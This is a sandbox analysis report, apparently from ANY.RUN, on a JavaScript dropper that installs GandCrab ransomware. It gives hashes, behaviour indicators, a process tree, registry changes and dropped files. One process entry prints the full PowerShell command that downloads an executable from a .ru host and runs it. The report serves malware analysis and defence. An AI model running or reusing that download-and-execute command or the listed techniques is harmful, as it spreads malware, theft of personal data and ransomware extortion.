| File name: | Love_You_2019_7242600-txt.js |
| Full analysis: | https://app.any.run/tasks/3407ac95-9cd2-4b0f-ad5e-ee2022044976 |

| Verdict: | Malicious activity |



| Threats: | GandCrab is probably one of the most famous Ransomware. A Ransomware is a malware that asks the victim to pay money in order to restore access to encrypted files. If the user does not cooperate the files are forever lost. |


| Analysis date: | January 11, 2019, 00:19:41 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF, CR line terminators |
| MD5: | FC81831549AF97F9F634D2D27175C8FD |
| SHA1: | B03485D329AD77E330A66CBB7FD79AD7776F6E93 |
| SHA256: | FFF62552BC623947C56369E457EDE2AAE032708C86DD73677E2CFF204F06BD38 |
| SSDEEP: | 24:FheN8YR9M4VDTX6FHoH+4D1mz0EtofWVWn1IasZkexiSV:Fhi8Y9M4VDOK1mIEtOCasZZxH |
MALICIOUS
Uses BITADMIN.EXE for downloading application
- cmd.exe (PID: 4084)
Executes PowerShell scripts
- cmd.exe (PID: 2212)
Downloads executable files from the Internet
- powershell.exe (PID: 3236)
- winsvcs.exe (PID: 2696)

Changes the autorun value in the registry
- 979574639568794.exe (PID: 3212)
- 2249741885.exe (PID: 3328)
- 2548811518.exe (PID: 3804)
Application was dropped or rewritten from another process
- 979574639568794.exe (PID: 3212)
- winsvcs.exe (PID: 2696)
- 2548811518.exe (PID: 3804)
- 2249741885.exe (PID: 3328)
- winsvcs.exe (PID: 2796)
- 495958594939.exe (PID: 3744)
- 1072621210.exe (PID: 3680)
- wincfg32svc.exe (PID: 2228)
- 2852615536.exe (PID: 2252)
- 2331917476.exe (PID: 2856)
- 3961234774.exe (PID: 1716)
- 1399712720.exe (PID: 3316)
- 1604432061.exe (PID: 928)
- 2356731806.exe (PID: 764)
- 3128513426.exe (PID: 2900)
- 2319710007.exe (PID: 2672)
GandCrab keys found
- 1072621210.exe (PID: 3680)
Actions looks like stealing of personal data
- 1072621210.exe (PID: 3680)
- 2319710007.exe (PID: 2672)
Disables Windows Defender Real-time monitoring
- winsvcs.exe (PID: 2796)
Writes file to Word startup folder
- 1072621210.exe (PID: 3680)
- 2319710007.exe (PID: 2672)
Dropped file may contain instructions of ransomware
- 1072621210.exe (PID: 3680)
Renames files like Ransomware
- 1072621210.exe (PID: 3680)
Disables Windows System Restore
- winsvcs.exe (PID: 2796)
Downloads executable files from IP
- winsvcs.exe (PID: 2696)
Changes Security Center notification settings
- winsvcs.exe (PID: 2796)
Deletes shadow copies
- 1072621210.exe (PID: 3680)
- 2319710007.exe (PID: 2672)
Connects to CnC server
- 1072621210.exe (PID: 3680)
- 2319710007.exe (PID: 2672)
Changes settings of System certificates
- 1072621210.exe (PID: 3680)
- 2319710007.exe (PID: 2672)
GANDCRAB was detected
- 2319710007.exe (PID: 2672)
SUSPICIOUS
Starts CMD.EXE for commands execution
- WScript.exe (PID: 2972)
- 1072621210.exe (PID: 3680)
Creates files in the user directory
- powershell.exe (PID: 3236)
- winsvcs.exe (PID: 2696)
- 1072621210.exe (PID: 3680)
- 2319710007.exe (PID: 2672)
Starts itself from another location
- 979574639568794.exe (PID: 3212)
- 2249741885.exe (PID: 3328)
- 2548811518.exe (PID: 3804)
- winsvcs.exe (PID: 2796)
Executable content was dropped or overwritten
- 979574639568794.exe (PID: 3212)
- powershell.exe (PID: 3236)
- winsvcs.exe (PID: 2696)
- 2249741885.exe (PID: 3328)
- 2548811518.exe (PID: 3804)
- winsvcs.exe (PID: 2796)
Creates files in the program directory
- 1072621210.exe (PID: 3680)
- 2319710007.exe (PID: 2672)
Reads the cookies of Mozilla Firefox
- 1072621210.exe (PID: 3680)

Creates files like Ransomware instruction
- 1072621210.exe (PID: 3680)
Adds / modifies Windows certificates
- 1072621210.exe (PID: 3680)
- 2319710007.exe (PID: 2672)
Connects to SMTP port
- wincfg32svc.exe (PID: 2228)
INFO
Dropped object may contain TOR URL's
- 1072621210.exe (PID: 3680)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
64
Monitored processes
25
Malicious processes
11
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 764 | C:\Users\admin\AppData\Local\Temp\2356731806.exe | C:\Users\admin\AppData\Local\Temp\2356731806.exe | — | winsvcs.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 928 | C:\Users\admin\AppData\Local\Temp\1604432061.exe | C:\Users\admin\AppData\Local\Temp\1604432061.exe | — | winsvcs.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1716 | C:\Users\admin\AppData\Local\Temp\3961234774.exe | C:\Users\admin\AppData\Local\Temp\3961234774.exe | — | winsvcs.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2212 | "C:\Windows\System32\cmd.exe" /c PowerShell -ExecutionPolicy Bypass (New-Object System.Net.WebClient).DownloadFile('http://slpsrgpsrhojifdij.ru/krablin.exe','C:\Users\admin\AppData\Local\Temp\979574639568794.exe');Start-Process 'C:\Users\admin\AppData\Local\Temp\979574639568794.exe' | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2228 | C:\Users\admin\4950606094303050\wincfg32svc.exe | C:\Users\admin\4950606094303050\wincfg32svc.exe | 2548811518.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2252 | C:\Users\admin\AppData\Local\Temp\2852615536.exe | C:\Users\admin\AppData\Local\Temp\2852615536.exe | — | winsvcs.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2508 | timeout -c 5 | C:\Windows\system32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2672 | C:\Users\admin\AppData\Local\Temp\2319710007.exe | C:\Users\admin\AppData\Local\Temp\2319710007.exe | winsvcs.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2696 | C:\Users\admin\495030305060\winsvcs.exe | C:\Users\admin\495030305060\winsvcs.exe | 979574639568794.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2796 | C:\Users\admin\657607470096780\winsvcs.exe | C:\Users\admin\657607470096780\winsvcs.exe | 2249741885.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
1 070
Read events
857
Write events
200
Delete events
13
Modification events
| (PID) Process: | (2972) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2972) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3236) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3236) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3236) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3236) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (3236) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (3236) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (3236) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (3236) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
Executable files
18
Suspicious files
289
Text files
253
Unknown types
8
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3236 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\Q3HJQMLZL56XA5TWV7X2.temp | — | |
MD5:— | SHA256:— | |||
| 3680 | 1072621210.exe | C:\Users\admin\.oracle_jre_usage\90737d32e3abaa4.timestamp | — | |
MD5:— | SHA256:— | |||
| 2696 | winsvcs.exe | C:\Users\admin\AppData\Local\Temp\2548811518.exe | executable | |
MD5:— | SHA256:— | |||
| 3236 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF20ed61.TMP | binary | |
MD5:— | SHA256:— | |||
| 2696 | winsvcs.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\1[1].exe | executable | |
MD5:— | SHA256:— | |||
| 2696 | winsvcs.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\R9ZEWH8D\1[1].exe | executable | |
MD5:— | SHA256:— | |||
| 2696 | winsvcs.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\D2YPIJ90\2[1].exe | executable | |
MD5:— | SHA256:— | |||
| 3680 | 1072621210.exe | C:\Users\admin\AppData\Local\VirtualStore\Program Files\LIIDAZPKJ-DECRYPT.txt | text | |
MD5:— | SHA256:— | |||
